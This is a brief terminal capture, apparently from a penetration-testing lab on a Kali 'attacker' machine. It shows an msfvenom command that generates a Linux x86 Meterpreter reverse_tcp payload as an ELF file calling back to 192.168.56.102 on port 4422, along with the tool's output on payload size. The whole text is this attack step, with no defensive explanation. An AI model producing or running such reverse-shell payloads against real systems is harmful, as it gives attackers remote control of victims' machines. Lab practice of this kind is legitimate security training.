 ┌──(kali㉿kali-attacker)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.102 LPORT=4422 -f elf > meterpreter.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes